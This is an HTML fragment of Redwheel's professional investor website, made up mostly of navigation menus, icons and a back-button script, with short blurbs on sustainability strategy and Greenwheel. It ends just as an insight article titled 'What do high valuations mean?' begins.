						<div class="elementor-element elementor-element-ec81bee elementor-widget elementor-widget-heading" data-id="ec81bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dfc9466 elementor-widget elementor-widget-text-editor" data-id="dfc9466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3455 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3460" class="elementor elementor-3460">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-14a4dad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14a4dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-227ad29" data-id="227ad29" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ec48d7 elementor-widget elementor-widget-heading" data-id="8ec48d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-95dc447 elementor-widget elementor-widget-text-editor" data-id="95dc447" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1711" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1711"><a href="https://www.redwheel.com/it/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1710" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1710"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-single post-1921 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-nick-clay insights-filter-content-type-blog insights-filter-capabilities-global-equity-income insights-category-insights insight-capability-tag-global-equity-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What do high valuations mean?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/it/en/professional/2021/12/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-12-13T11:43:00+00:00">13 Dicembre, 2021 | 11:43am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2560" height="2052" src="https://www.redwheel.com/uploads/2022/01/bbbc3d1a8f61ddd3aebe0ef5250c30dd/gettyimages-200338539-001.jpg" class="attachment-full size-full wp-image-1919" alt="" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/it/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
